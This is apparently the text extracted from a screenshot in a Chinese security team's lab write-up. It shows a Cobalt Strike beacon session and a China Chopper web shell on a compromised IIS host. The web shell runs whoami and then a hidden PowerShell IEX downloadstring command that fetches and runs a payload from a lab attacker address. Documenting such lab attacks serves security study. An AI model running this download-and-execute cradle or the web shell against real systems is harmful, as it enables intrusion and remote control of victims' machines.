 Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.88.250 192.168.88.250 test WIN-U52IG5L4T... 2096 13s
日志X 监听器X 网站X
11/03 00:35:53 *** test has joined.
11/03 00:43:16 *** test hosted Scripted Web Delivery (powershell) @ http://192.168.88.207:8881/a
11/03 00:50:56 *** initial beacon from test@192.168.88.250 (WIN-U52IG5L4TGP)
中国菜刀@20100928 http://192.168.88.250:81/-7...
[*] 磁盘列表 [ C:D:E: ]
D:\www\test\> whoami
iis apppool\test
D:\www\test\> powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://192.168.88.207:8881/a'))"
请稍候...
Gcow安全团队